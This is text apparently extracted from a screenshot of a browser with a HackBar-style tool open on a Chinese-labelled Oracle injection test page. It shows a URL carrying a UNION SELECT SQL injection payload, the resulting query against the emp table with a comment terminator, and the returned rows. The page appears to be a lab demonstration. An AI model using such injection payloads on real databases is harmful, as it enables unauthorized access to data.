 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' union select null,null,null,null,null,n
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Oracle注入测试 by 卿
oracle inj test:
select * from emp where ename='SMITH' union select null,null,null,null,null,null,null,null from dual --'
查询到的数据:
7369 SMITH CLERK
null null null